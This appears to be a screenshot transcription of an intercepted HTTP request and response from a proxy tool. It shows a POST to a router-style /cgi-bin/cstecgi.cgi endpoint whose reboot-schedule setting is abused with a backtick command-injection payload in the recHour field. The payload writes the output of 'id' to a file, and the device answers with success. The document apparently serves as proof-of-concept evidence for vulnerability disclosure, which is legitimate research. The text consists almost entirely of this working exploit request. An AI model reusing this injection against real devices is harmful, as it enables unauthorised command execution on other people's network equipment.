 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.41.184:8885
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset:utf-8
8 Content-Length: 126
9 Origin: http://192.168.41.184:8885
10 Connection: close
11 Referer:
http://192.168.41.184:8885/page/index.html?timestamp=1741068107856
12 Priority: u=0
13
14 {
"mode":"",
"week":"",
"hour":"",
"minute":"",
"recHour":"0`id>>../recHour.txt`",
"token":"",
"topicurl":"setting/setRebootScheCfg"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 100
3 Connection: close
4 Date: Tue, 04 Mar 2025 19:16:13 GMT
5 Server: lighttpd/1.4.59
6
7 {
8 "success":true,
9 "error":null,
10 "lan_ip":"192.168.0.254",
11 "wtime":"0",
12 "reserv":"reserv"
13 }